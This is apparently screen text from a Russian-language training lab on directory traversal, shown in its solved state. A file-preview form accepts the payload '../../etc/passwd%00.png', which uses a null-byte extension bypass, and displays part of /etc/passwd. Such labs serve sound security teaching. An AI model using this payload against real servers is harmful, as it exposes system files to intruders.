 Не защищено http://62.173.140.174:36112/preview?file=..%2F..%2Fetc%2Fpasswd%2500.png
Directory Traversal
Это учебный просмотрщик файлов. Он принимает имя файла и пытается открыть его внутри каталога с изображениями.
Сервер утверждает, что разрешены только файлы с расширением .png. Ваша задача – понять, можно ли, несмотря на это,
прочитать чувствительный системный файл и тем самым решить лабораторную.
Лабораторная считается решённой, когда в области результата появится содержимое файла /etc/passwd и отобразится отметка
о успешном выполнении.
Лабораторная работа решена успешно
Имя файла
../../etc/passwd%00.png
Открыть файл
Открыт путь: /etc/passwd
Содержимое файла
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin